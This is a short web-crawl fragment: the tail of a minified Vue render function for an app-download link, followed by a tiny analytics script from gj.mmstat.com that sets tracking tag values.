"),e.showAppLink?t("OpenAppBottomVue",{attrs:{t:e.getShowLabel,appPageUrl:e.appPageUrl,clickCallBack:e.bottomAreaClick,customClass:"solution_app"}}):e._e()],2)},[],!1,null,"02a2d296",null);t.default=M.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1768819979648
body_size: 82
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="C/v0IQr7WxsCAQOQIe6rmiRq";goldlog.stag=2;